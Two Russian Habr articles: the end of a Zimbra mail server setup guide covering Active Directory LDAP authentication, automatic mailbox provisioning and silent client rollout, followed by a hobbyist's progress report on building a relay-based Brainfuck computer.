$ zmloggerhostmap
```
Эта команда выводит список всех Hostname Map.
Удалять командой:
```
$ zmloggerhostmap -d localhost localhost.localdomain
```
где localhost и localhost.localdomain нужно заменить на строку из списка Hostname Map
после чего перезапустить Zimbra
10) Запускаем сервер:
```
$ su – zimbra
$ zmcontrol start
```
**Выводимый текст**
```
Host zimbramail.home.local
Starting zmconfigd...Done.
Starting logger...Done.
Starting mailbox...Done.
Starting memcached...Done.
Starting proxy...Done.
Starting amavis...Done.
Starting antispam...Done.
Starting antivirus...Done.
Starting opendkim...Done.
Starting snmp...Done.
Starting spell...Done.
Starting mta...Done.
Starting stats...Done.
Starting service webapp...Done.
Starting zimbra webapp...Done.
Starting zimbraAdmin webapp...Done.
Starting zimlet webapp...Done.
```
Теперь сервер доступен по адресу <https://zimbramail.home.local:7071>
11) Для возможности доступа к серверу как по https так и по http делаем следующее:
```
$ su – zimbra
$ zmtlsctl both
$ zmcontrol restart
```
12) Для тех, у кого нет доступа к интернет, или если сервер живет за NAT’ом, нужно будет еще прописать команду:
```
$ su – zimbra
$ zmprov ms zimbramail.home.local zimbraMtaLmtpHostLookup native
$ zmcontrol restart
```
zmprov это утилита для управления настройками сервера, она нам еще понадобится, когда нужно будет настроить автоматическое создание ящиков, их резервное копирование и восстановление, а так же автоматическое создание и обновление списков рассылки. Но об этом чуть позже.
13) Проблема с самоподписанным сертификатом решается импортом сертификата на сервер из Вашего удостоверяющего центра.
Или же экспортом сертификата с сервера Zimbra:
```
$ cd /opt/zimbra/ssl/zimbra/ca
$ openssl x509 -in ca.pem -outform DER -out ~/zimbra-mail-example.cer
```
с последующим экспортом его клиентским машинам, руками, или групповыми политиками домена, установив сертификат в «Доверенные корневые центры сертификации» клиентских машин.
На этом установка и первичная настройка завершена.
4. Настройка авторизации через LDAP
-----------------------------------
Прежде всего нужно создать в AD пользователя для доступа к каталогу. У меня это ZimbraLDAP, после чего зайти в консоль администратора через web и настроить авторизацию в домене zimbramail.home.local.
1) Заходим в «настройка» – «домены», ПКМ по названию домена – «настроить проверку подлинности»:

2) Выбрать “Внешний Active Directory”, нажать далее:

3) В поле «Имя домена AD» вводим имя домена, в поле «ldap://» пишем имя домена или имя контроллера домена, или IP контроллера домена. У меня контроллеров несколько, поэтому я пишу имя домена. Порт оставляем без изменений. Жмем далее:

4) Привязка LDAP оставляем без изменений.
5) Сводка по конфигурации проверки подлинности. Имя пользователя ZimbraLDAP, пароль qwe123. Жмем кнопку «тест»:

Настройка внешней группы отвечает за то, где именно в AD Zimbra будет искать пользователей и какие фильтры будет применять. Можно применить фильтр:
```
(&(objectClass=user)(objectClass=person))
```
в этом случае будут отобраны только объекты AD «пользователи» и «персоны». А параметр External Group LDAP Search Base использоваться не будет, он будет заменен на «**zimbraAutoProvLdapSearchBase**» в ходе настройки EAGER-режима.
Теперь пользователи будут авторизовываться по своим паролям из AD. И даже при создании нового почтового ящика пароль задать будет нельзя.
5. Настройка автоматического создания почтовых ящиков
-----------------------------------------------------
*Немного теории:*
Zimbra умеет в 3 варианта создания ящиков:
**EAGER** – полностью автоматический, который через определенные промежутки времени просматривает AD и создает ящики для новых пользователей.
**LAZY** – полуавтоматический, который создает почтовый ящик при первом входе пользователя на почтовый сервер под учетными данными домена.
**MANUAL** – ручной поиск и отбор учетных записей, для которых нужно создать почтовые ящики.
По понятным причинам режим MANUAL пригоден только для маленьких компаний с вялой текучкой кадров. LAZY-режим подходит для использования почты с web-интерфейсом, без подключения почтового клиента. Меня не устраивали оба варианта, так как стояла задача автоматизировать по-максимуму (автоматическая установка клиентского приложения Zimbra Desktop, чтобы пользователю нужно было просто ввести логин-пароль и получить доступ к почте). Поэтому только EAGER. Да он и удобнее, если честно.
Для удобства правки и применения параметров проще и удобнее создать файл. Пусть будет /tmp/prov
Наполнение файла следующее:
**Содержимое файла**
```
md zimbramail.home.local zimbraAutoProvAccountNameMap "samAccountName"
md zimbramail.home.local +zimbraAutoProvAttrMap description=description
md zimbramail.home.local +zimbraAutoProvAttrMap displayName=displayName
md zimbramail.home.local +zimbraAutoProvAttrMap givenName=givenName
md zimbramail.home.local +zimbraAutoProvAttrMap cn=cn
md zimbramail.home.local +zimbraAutoProvAttrMap sn=sn
md zimbramail.home.local zimbraAutoProvAuthMech LDAP
md zimbramail.home.local zimbraAutoProvBatchSize 300
md zimbramail.home.local zimbraAutoProvLdapAdminBindDn "CN=ZimbraLDAP,OU=HOME_Users,DC=home,DC=local"
md zimbramail.home.local zimbraAutoProvLdapAdminBindPassword qwe123
md zimbramail.home.local zimbraAutoProvLdapBindDn "[email protected]"
md zimbramail.home.local zimbraAutoProvLdapSearchBase "CN=HOME_Users,dc=home,dc=local"
md zimbramail.home.local zimbraAutoProvLdapSearchFilter "(&(objectClass=user)(objectClass=person))"
md zimbramail.home.local zimbraAutoProvLdapURL "ldap://home.local:389"
md zimbramail.home.local zimbraAutoProvMode EAGER
md zimbramail.home.local zimbraAutoProvNotificationBody "Your account has been auto provisioned. Your email address is ${ACCOUNT_ADDRESS}."
md zimbramail.home.local zimbraAutoProvNotificationFromAddress [email protected]
md zimbramail.home.local zimbraAutoProvNotificationSubject "New account auto provisioned"
ms zimbramail.home.local zimbraAutoProvPollingInterval "1m"
ms zimbramail.home.local +zimbraAutoProvScheduledDomains "zimbramail.home.local"
```
*Еще немного теории:*
В данном файле содержатся команды для присвоения переменных. Так, например, параметр **zimbraAutoProvAttrMap cn=cn** означает, что Zimbra будет формировать свои ящики таким образом, что «выводимое имя» (CN в AD) будет подставляться в поле «выводимое имя» в Zimbra.
Параметр **zimbraAutoProvLdapAdminBindDn** отвечает за учетную запись, которую будет использовать Zimbra для доступа к каталогу AD. В Данном случае «CN=ZimbraLDAP,OU=HOME\_Users,DC=home,DC=local», что значит следующее: будет использоваться учетная запись с отображаемым именем ZimbraLDAP, хранящаяся в OU HOME\_Users, который расположен в корне домена home.local
**zimbraAutoProvLdapAdminBindPassword** хранит пароль от учетной записи ZimbraLDAP
**zimbraAutoProvLdapBindDn** хранит в себе учетную запись администратора сервера Zimbra для домена zimbramail.home.local
**zimbraAutoProvLdapSearchBase** отвечает за OU, в котором Zimbra будет искать доменные учетные записи для создания почтовых ящиков. В моем случае это тот же контейнер, в котором лежит и пользователь ZimbraLDAP
**zimbraAutoProvPollingInterval** это период обращения к AD на предмет поиска появления новых учетных записей.
С остальными параметрами все и так понятно.
На сайте разработчика написано, что если вы используете версию Zimbra до 8.0.8, то для работы EAGER-режима нужно будет еще устанавливать параметр zimbraAutoProvLastPolledTimestamp в пустое значение «», иначе больше одного раза он не отработает.
Далее выполняем команду:
```
$ su – zimbra
$ zmprov < /tmp/prov
```
Для просмотра всех значений zmprov можно ввести команду:
```
$ su – zimbra
$ zmprov gd zimbramail.home.local
```
Править параметры можно с помощью той же утилиты zmprov, переписывая значения переменных (утилита — действие — домен — переменная — значние), может помочь для дебагинга:
```
$ su – zimbra
$ zmprov md zimbramail.home.local zimbraAutoProvBatchSize 200
```
На сайте разработчика есть небольшая табличка траблшутинга LDAP-ошибок. Логи автопровижна пишутся в **/opt/zimbra/log/mailbox.log**
[Ссылка](https://wiki.zimbra.com/wiki/How_to_configure_auto-provisioning_with_AD)
И еще немного оговорюсь. Получил фидбэк от [LevZ](https://habr.com/ru/users/levz/), настраивавшего сервер с нуля. Версия 8.8.12\_GA\_3794.RHEL7\_64\_20190329045002 RHEL7\_64 FOSS edition, Patch 8.8.12\_P1 proxy.
Дело вот в чем: после чистой установки параметр «zimbraAutoProvScheduledDomains» нужно проинициализировать — выполнить команду «ms zimbraAutoProvScheduledDomains» без знака "+". Если сразу писать "+zimbraAutoProvScheduledDomains", то он не записывается и процесс не стартует.
Спасибо человеку за информацию!
6. Установка клиентских приложений
----------------------------------
Скачиваем с официального сайта msi-пакет свежей версии. Копируем его в расшаренную сетевую папку, доступную всем для чтения. Можно скопировать и в Netlogon, но пакет весит более 100 Мб, поэтому я решил использовать шару.
Zimbra Desktop использует java, а значит, надо скачать еще и её, и положить в ту же папку.
Далее по вкусу – KIX, GPO, руками. Я использую GPO.
В той же шаре создаем файл installZimbra.cmd следующего содержания:
```
\\SharedFolder\jrex64.exe INSTALL_SILENT=Enable
\\SharedFolder\ZimbraInstall.msi /q /norestart
```
Добавляем в раздел «конфигурации компьютера»-«конфигурация Windows»-«Сценарии (запуск\завершение)»-«Автозагрузка» сценарий установки, созданный ранее. Сценарий установит java и Zimbra Desktop в silent режиме и не будет требовать перезагрузуку. Далее — разгул фантазии администратору.
Но. Для того, чтобы Zimbra Desktop настроить на наш сервер – надо руками вбить параметры.

Поэтому для пользователей нужно создать некую памятку-инструкцию, в какие поля что нужно вбивать, и на какую кнопочку нажать, чтобы получить доступ к почте. В целом – не сложно.
Заключение
----------
Таким образом мы весьма несложно и достаточно быстро внедрили совершенно бесплатную систему корпоративного взаимодействия на базе Zimbra Collaboration Suite, настроили ее взаимодействие с доменом, упростив создание почтовых ящиков и избавившись от проблем с кучей лишних учетных записей.
На мой взгляд Zimbra – достаточно мощный инструмент для корпоративного сегмента. Но по этому поводу статей было написано уже огромное множество, не буду распыляться.
**P.S.:**
В [следующей статье](https://habr.com/ru/post/439728/) речь пойдет о резервном копировании и восстановлении почтовых ящиков Zimbra OSE.
В [третьей статье](https://habr.com/ru/post/443166/) речь идет об автоматическом формировании и обновлении списков рассылки на основе групп пользователей AD в Zimbra OSE.
|
https://habr.com/ru/post/439440/
| null |
ru
| null |
# Мои маленькие реле: Brainfuck компьютер — это реальность
[](https://geektimes.ru/post/299491/)
Прошел ровно год с [момента прошлой публикации](https://geektimes.ru/post/287344/) и я подумал что первое апреля — отличный день для ежегодного дайджеста по моим трем безумным компьютерным проектам. В тот раз проект существовал только на бумаге, теперь же — определенно стал реальностью.
Подкатом звенящие релейные блоки, самые быстрые в мире вычисления на реле(но это не точно), монтаж накруткой, вакуумные индикаторы и моргающие светодиодики.
Историческая справка
====================

*Рисунок 1: Потрепанный жизнью и мною лично томик Войцеховского "Радиоэлектронные игрушки", 1979 г.*
Давным давно, когда вокруг все было большим, а я маленьким (году так в 2002-м), отец подарил мне книгу Войцеховского «Радиоэлектронные игрушки». Тогда у меня не было компьютера, а про интернет и вовсе не слышал и знакомая многим книга оказалась просто кладезью занимательных электронных приборов. Было среди них и описание электронно-вычислительной машины и схема простенькой модели на телефонных реле. Эту модель, будучи на втором курсе университета в 2008-м году, я собрал для доклада по истории компьютеров.

*Рисунок 2: РЦВМ — 4-разрядное АЛУ*
В то время я уже вовсю изучал просторы интернета и будучи в курсе о существовании и [релейного компьютера Гарри Портера](https://www.youtube.com/watch?v=tsp2JntuZ3c), и [релейного компьютера №2](http://www.electronixandmore.com/projects/relaycomputertwo/index.html) и [релейного компьютера Цузе](http://www.nablaman.com/relay/) — я задумался о постройке собственного агрегата.
Для тех, кто слабо представляет что там у других, предлагаю к просмотру свой видеообзор самодельных релейных компьютеров. За год он самую малость устарел, но не перестал быть менее интересным:
В том же 2008-м, на занятиях по теоретическим основам электротехники, я определился с главным компонентом — герконовым реле. В одной из лабораторок в с удивлением наблюдал на осциллограмме, как малютка РЭС55 работала на частоте 50Гц. Это произвело на меня неизгладимое впечатление и я начал копить герконовые реле.
Прошло 10 лет….
===============
И спустя десятилетие проект с огромной скоростью движется к релизу. С мертвой точки все сдвинулось в ноябре 2016-го, когда родилась текущая архитектура. К сожалению я решил изготовить все печатные платы самостоятельно… в результате целый квадратный метр двухстороннего текстолита превратился в черную дыру и засосал в себя несколько сотен человеко-часов свободного времени, что для наемного работника равняется примерно полугоду. С апреля по ноябрь 2к17-го практически ничего не происходило.
Инфографика
===========

Архитектура машины соответствует машине Тьюринга. Имеется лента с данными — оперативная память на 64 килослова (16 разрядное слово). ОЗУ — микросхемы кэша от какой-то мат. платы под Intel Pentium. За аутентичностью — идите в… раздел “Аутентичность”. Микросхемная ОЗУ используется в большинстве известных мне самодельных релейных компьютеров.
Центральный элемент — 16-разрядный сумматор с параллельным переносом. Он отвечает как за вычисление номера следующей инструкции, так и работает с данными и указателем на них.
На входах сумматора висят 16-разрядный временный регистр и 12 разрядный командный регистр. 12 бит подается также и на старшие 4 бита сумматора, что дает “полноценные” 16 бит. Тут важно что сумматор правильно работает и со сложением и с вычитанием 12-битного числа.
Недостаток очевиден — за раз мы можем перепрыгнуть только на 2^12 инструкций назад, или вперед, либо изменить указатель или данные на эту величину. Первое — надо учитывать при написании программ, по второму — всегда можно повторить процедуру.
Вычитание идет в доп.коде. Параллельный перенос обеспечивает постоянную задержку вычисления — всего лишь 3 последовательно-стоящие реле. Это не более 2мс.
К выходу сумматора через защелки подключаются IP регистр и AP регистр, а также вход ОЗУ.
Вычисления
----------
Основных операций — ровно две штуки. В одном случае мы работаем с вычислением нового значения указателя, в другом — нового значения данных.
Каждый нарастающий фронт запускается вычисление нового номера инструкции. По сути делается IP++. После вычисления, IP подается на адресный вход платы памяти и через шину данных инструкция попадает в командный регистр. Старшие 4 бита определяют будущую инструкцию, младшие 12 скорее всего не равны нулю и в будущем сумматор изменит лежащее во временном регистре число ровно на эту величину.
Каждый спадающий фронт начинается выполнение операции.
Для операций с AP и IP регистрами последовательность действий выглядит так:
1. Через шину адреса содержимое IP(AP) регистра копируется во временный регистр;
2. Временный и командный регистры подаются на вход сумматора. Через 2мс на выходе сумматора будет готов ответ.
3. Ответ записывается в IP или AP регистр.
Есть некоторые особенности. Для команд AP+BIAS и AP-BIAS все именно так, для условных команд, когда делается например IP=(\*AP==0?) IP+1: IP+-BIAS нам еще нужно на шину данных выгрузить текущее значение ячейки данных и снять информацию с нуль-детектора.
Для операций *AP+BIAS и* AP-BIAS последовательность немного различается.
1. Через шину данных текущее значение ячейки памяти записывается во временный регистр.
2. Временный и командный регистры подаются на вход сумматора. Через 2мс на выходе сумматора будет готов ответ.
3. AP регистр продолжает подаваться на вход платы памяти. Ответ с сумматора пишется напрямую в память.
Вычисления всегда происходят в 16-разрядном режиме. А вот нулевой флаг условного перехода определяется как:
```
Z = ((16bit?) *AP : (*AP) & 0x00FF == 0) ;
```
Конструкция
===========
С прошлого раза ничего не изменилось.
Модуль
------

*Рисунок 3: Модуль компьютера. Слева-на-право: модуль D-триггера, диодный модуль, модуль 2AND/2XOR*
В основе — небольшой модуль 40х64мм. Каждый модуль представляет собой печатную плату с 4 реле, на которых реализована простая логическая операция. Имеется разъем на 16 контактов (есть модули на 12 и 14 контактов) и до 4 светодиодов. Все размеры — строго зафиксированы.

*Рисунок 4: Модули в процессе сборки*
Например:
1. Модуль 2AND/2XOR — 2 независимых друг от друга логические операции — 2AND и 2XOR. 32 штуки используются в блоке сумматора, по два модуля на бит. Сначала были запаяны все 4 светодиода, но схемотехника модуля такова, что два реле на каждом модуле включены параллельно, и для уменьшения потребляемой блоком мощности, половина светодиодов была снята.
2. Модуль D-триггер — 64 штуки уходят на два регистровых блока. Из них 60 — триггеры без сигнала Enable.
3. Модуль диодный — просто 8 диодов на плате для реализации многовходового диодного OR. Грязный хак, но позволяет экономить как на реле (это сейчас у меня еще порядка 400 реле в запасе), так и на времени — как по сравнению с реле сигнал передается на выход такого логического элемента мгновенно.
4. Модуль 2& — Это базовый кирпичик. По сути — 4 реле с контактом на переключение для реализации абсолютно любой логической схемы. Пойдут на блоки логики в неизвестном количестве.
5. Универсальный 2AND/2OR который сделан так, что позволяет реализовать практически какую угодно логическую функцию — 4AND, 4OR, 4AND-NOT, 4OR-NOT и так далее. Тоже пойдет на блок логики в неизвестном количестве.
Как я сказал — потратив впустую кучу времени на изготовление самодельных печатных плат я психанул и заказал полный комплект плат у китайцев. В первую же неделю я собрал первые модули. А еще через месяц были готовы все модули для блока сумматора.

*Рисунок 5: Блок сумматора*
Блок
----
32 модуля по 8 модулей в 4 ряда объединяются в функциональный блок. Всего блоков 5 (в худшем случае — 6):
1. Блок сумматора — 16-разрядный полный сумматор. Два 16-разрядных входа для чисел, 1 линия переноса нулевого разряда, Два выхода. На одном — операция суммирования, на другом — XOR между входами. Может использоваться как самостоятельная операция.
2. Блок регистров IP/AP — Два независимых 16-разрядных регистра без сигнала Enable. Выводы Q и ~Q используются напрямую и подаются через защелки куда следует. Можно было и запаять 4 реле, но ради экономии реле функционал вынесен на внешние защелки.
3. Блок регистров TMP/CMD — Регистров тут три. Один — 16-разрядный — временный регистр. Точно такой же как и IP или AP. Второй — 12-разрядный, его выход подключается ко входу сумматора через защелку. Третий — 4-разрядный, со встроенным сигналом Enable. Он используется для хранения текущей инструкции.
4. Блоки логики — 2 штуки. Либо три. Схема — до сих пор неизвестна. Предварительные расчеты показывают, что 64 модуля будет достаточно (GOTO: Плата памяти).
В основании каждого блока базовая плата — 200х150 мм, не имеющая разводки. Все что на ней есть — это 32 разъема и торчащие снизу квадратные пины для монтажа накруткой.

*Рисунок 6: Базовая плата и корзинка к ней*
Просто так торчащие в разъеме модули — это ненадежно. Они будут болтаться туда-сюда, смещаться от тряски и всячески снижать надежность конструкции. Для их фиксации я нарисовал и распечатал специальные корзинки с пазами. В них модули уж точно никуда не денутся — поездку на поезде до москвы и обратно они пережили без проблем.
Корзинку можно было бы нарисовать и полегче — слоем в 0,32мм ее печатать чуть больше 10 часов. Три корзинки напечатаны PLA-пластиком, еще две — HIPS. Последний, из-за отсутствия у моего принтера кожуха, при печати ощутимо коробит.
Можно заметить, что блок сумматора не имеет ушей для крепления. Корзинка для него была напечатана самой первой. Потом я эти уши либо доклею, либо напечатаю новую корзину.

*Рисунок 7: Блок сумматора и блок логики.*
Монтаж накруткой
----------------
На базовой плате нас ждут 600 выводов, которые надо соединить между собой. Благо что соединять нужно не вот прям все, а лишь почти все. С другой стороны легче от этого не становится.
Берем в руки специальный инструмент, моток провода и ножка за ножкой накручиваем схему соединений.

*Рисунок 8: Монтаж накруткой блока сумматора*
Это лишь начало работы. Ну как начало. Сначала был тихий ужас — провода лежали как попало, одни перемычки длинные, другие слишком длинные… Немного научившись делать лучше чем было, я снял большую часть перемычек и перекрутил все заново — стал натягивать перемычки струной. Так и провода не болтаются, и результат выглядит намного лучше. Старался класть так, чтобы провода не давили на углы не своих пинов. В результате — ни одного замыкания. От первой попытки остались только земляные линии.

*Рисунок 9: Монтаж накруткой блока сумматора. Итоговый результат*
В настоящий момент получается не вот прям аккуратно, но для первой платы очень даже хороший результат, я считаю. До сих пор не научился класть провод виток к витку, то ли инструмент кривой, то ли руки…
У тов. [UA3MQJ](https://habr.com/ru/users/ua3mqj/) есть **[подробная статья](https://geektimes.ru/post/258798/)** по данному способу монтажа.
Кроме блока сумматора нужен блок регистров. Вернее, два блока регистров. Еще пара месяцев — и еще 64 модуля собраны и протестированы. Осталось накрутить базовую плату.
Как это было.
Индикаторные модули
===================

*Рисунок 10: Индикаторный модуль*
Текущее состояние регистров процессора надо на чем-то отображать и я решил, что вакуумные индикаторы будут в самый раз. На плате 100х100мм (ибо 10 штук такого размера можно у китайцев за 5$ заказать) разместились 6 индикаторов ИВ-6, триггеры К155ТМ8 и микроконтроллер. Индикация здесь — динамическая.
Еще есть 16-разрядный вход для прямого считывания состояния регистра и UART-порт, для получения команд от платы памяти.
Сейчас прошивка умеет считывать состояние 16-разрядного порта и в HEX-формате выводить его на индикатор. Всего таких модулей мне потребуется 4 штуки. Три будут выводить текущее состояние регистров — IP, AP и CMD регистра дабы иметь более удобную визуализацию текущих хранимых значений. Четвертый — будет показывать общее количество выполненных инструкций.
Защелка
=======

*Рисунок 11: модуль защелки*
Модуль защелки состоит из 8 реле РЭС43. Внутри — два замыкающих контакта. Слева и справа — светодиоды, отображающие текущее состояние входа и выхода.
Размер защелки — 100х100мм. Требуемое количество — 8 штук. Две готовы, осталось собрать еще шесть.
Плата памяти
============

*Рисунок 12: Плата памяти. Общий вид*
Самый огромный блок, содержащий в первую очередь две микросхемы статического ОЗУ на 64 Кбайт и схемы согласования к адресным входам и порту данных. На плате располагается микроконтроллер ATmega1280. Жизненно-важных задач у него две:
1. Загрузка программы и начальных данных в ОЗУ. Скомпилированный бинарник нужно поместить в память. Для этого будет возможность подключиться к плате памяти по UART или telnet(через Wi-Fi) и загрузить исполняемый файл. МК прочитает заголовок и разложит секции кода и данных в ОЗУ. Мне совершенно лень это делать с помощью тумблеров и кнопок — программа на brainfuck, умеющая делать что-то сложнее HelloWorld содержит тысячи инструкций. Есть в заначке пара козырей на этот счет, но о них — в другой раз.
2. Реализует команды чтения данных из консоли и записи в нее. Да-да инструкции “.” и “,” реализуются с помощью МК. Вернее, релейная логика информирует МК о том, что сейчас надо передать в консоль состояние шины данных, либо наоборот вывести на шину данных значение из консоли. По сути, МК работает преобразователем параллельного интерфейса в UART. Да, это вполне можно исполнить на какой-нибудь спец. микросхеме и я подумаю об этом.
До сих пор не решил что делать с 16-разрядным режимом. Конечно большинство программ написаны под 8-разрядный brainfuck и тут все просто — читаем и пишем младший байт. А в 16-разрядном режиме что делать? Выводить все слово или тоже только младший байт?
Помимо основных, у МК есть ряд побочных задач, без которых в принципе можно обойтись, но они нацелены на удобство пользования машиной:
1. МК отвечает за вывод небольшой области памяти на светодиодную матрицу 32х16 пикс. Делает это он пока шина адреса и шина данных не занята основной логикой. Тут я не уверен, что для МК вообще найдется время на шине, так что вопрос требует проверки. Но в заголовке программы будет стартовый адрес для отображения и я попробую заставить его работать. Индикация — динамическая. За один такт выводятся сразу два столбца данных.
2. При активации в бинарнике флага защищенного режима работы памяти, в случае попытки исполнения секции данных, либо записи в секцию памяти МК сгенерирует исключение “Segmentation Fault”. Так мы можем следить за тем, чтобы программа не лезла куда не следует. Читать секцию памяти не запрещено.
3. При активации флага контроля кода, МК активирует симулятор и будет выполнять в нем те же инструкции, что и компьютер, сравнивая ожидаемый и получаемый результаты. Если результат будет отличаться, сработает исключение “Machine Error”. Это будет означать, что произошла ошибка в вычислениях и возможно один модуль начал сбоить. Либо мы слишком задрали тактовую частоту и реле уже не успевают вычислять. Как раз с помощью этого функционала я буду пытаться выжать максимум из машины — что-то должно будет контролировать корректность работы в этот период.
Есть еще временная, но таки жизненно-важная функция платы памяти — эмуляция блока логики, пока его нет. На плате памяти имеются линии ввода и вывода и мы можем подавать на блоки нужные сигналы. Так, подключив все управляющие линии к плате памяти и написав программу, выдающую нужные последовательности команд получится в самые короткие сроки:
1. запустить первые программы на исполнение;
2. отладить алгоритмы и схемотехнику блока логики, что увеличит шансы на его безошибочную сборку и работу впоследствии.
Потом, собирая нужные модули блоков логики, все функции будут постепенно переведены "в железо". Когда МК перестанет отвечать за логику — проект будет считаться завершенным.
Аутентичность
=============
Проект изначально не задумывался как чисто релейный, без применения транзисторов и микросхем. С одной стороны — компьютер получается гибридный и теряет в радиационной стойкости, с другой — большинство релейных компьютеров имеют аналогичный недуг. В финальной версии машины так и будет использоваться микросхема памяти и микроконтроллер. Ферритовая память будет использована в другом, уже “Silicon-Free” проекте.
Для компенсации эффекта неканона я обзавелся электронной печатной машинкой “Robotron S6130”

*Рисунок 13: Электронная печатная машинка ромашкового типа.*
К сожалению, машинка досталась мне в потрепанном жизнью состоянии. Она долгое время использовалась в бухгалтерии, но в итоге была брошена умирать в гордом одиночестве.
Рекомендую к просмотру уникальный обзор этого монстра.
Непосредственно механика в хорошем состоянии, однако сильно досталось процессорной плате, на которой стояла пара NiCd аккумуляторов Д-0,25. Они благополучно протекли и сильно залили электролитом все вокруг.
Я хочу ее восстановить и использовать в качестве терминала ввода-вывода для компьютера.Однако помимо неисправности электронной части, машинка имеет русскую ромашку (диск с буквами) и русские клавиши. Второе — решается наклейками, первое — надо искать и тут мне пока не везет. Про то что требуется картридж с красящей лентой я вообще молчу. Хотя бы бумага у меня для нее есть..
